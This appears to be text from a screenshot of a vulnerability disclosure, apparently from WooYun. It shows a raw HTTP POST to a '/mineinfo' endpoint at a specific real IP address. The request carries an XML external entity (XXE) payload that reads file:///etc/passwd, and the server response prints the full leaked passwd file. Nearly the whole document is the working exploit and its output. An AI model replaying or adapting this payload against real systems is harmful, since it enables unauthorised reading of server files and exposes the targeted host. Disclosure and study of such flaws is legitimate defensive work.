 Raw Params Headers Hex XML
POST /mineinfo HTTP/1.1
Host: 183.238.123.235:7979
Proxy-Connection: keep-alive
Accept-Encoding: gzip
Content-Type: application/octet-stream; charset=UTF-8
Accept-Language: zh-cn
Content-Length: 267
Accept:
text/html,application/xml;q=0.9,application/xhtml+xml,image/png,image/jpeg,image/gif,ima
ge/x-xbitmap,*/*;q=0.1
Pragma: no-cache
Connection: keep-alive
User-Agent: Nokia95
<!DOCTYPE foo [<!ENTITY xxe64420 SYSTEM "file:///etc/passwd"> ]><xml>
<isTitle><![CDATA[2]]></isTitle>
<code><![CDATA[0300251,0300144,0002594,0002108,1600168,0002389,0002273,0002312,1600747,0
300059,0300286,0399006,1600198,0399001,11A0001]]>&xxe64420;</code>
</xml>
Raw Headers Hex XML
<size>1</size>
</item>
<item>
<code>0399001</code>
<size>103</size>
</item>
<item>
<code>11A0001root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin
</code>
<size>0</size>
</item>
</items>
www.wooyun.org